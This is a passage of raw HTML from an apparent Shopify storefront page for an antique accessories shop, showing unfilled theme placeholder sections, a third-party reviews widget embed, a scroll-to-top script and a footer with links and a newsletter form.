                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20083460866298__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--20083460866298__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20083460866298__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20083460866298__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--20083460866298__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--20083460866298__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20083460866298__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20083460866298__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--20083460866298__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='7541163720954'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><section id="shopify-section-template--20083460866298__areviews_1762863026_694398" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQWY5Z1J5d3lPQzkxa__areviews_reviews_importer_areviews_display_reviews_3C89B6" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='7541163720954'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20083460931834__17563998544dfb7649" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--20083460931834__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20083460931834__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20083460931834__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20083460931834__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20083460931834__footer color-accent-1 gradient section-sections--20083460931834__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHIPPING INFORMATION
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS OF SERVICE
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20083460931834__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20083460931834__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Antique Accessories</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
